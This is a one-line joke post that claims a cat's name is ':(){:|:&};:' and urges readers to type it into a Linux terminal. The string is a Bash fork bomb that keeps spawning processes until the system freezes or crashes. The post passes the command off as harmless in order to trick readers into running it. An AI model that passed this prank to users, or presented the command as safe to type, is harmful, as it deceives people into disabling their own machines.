 shareMy cat is named :(){:|:&};: you should type his name on your linux terminal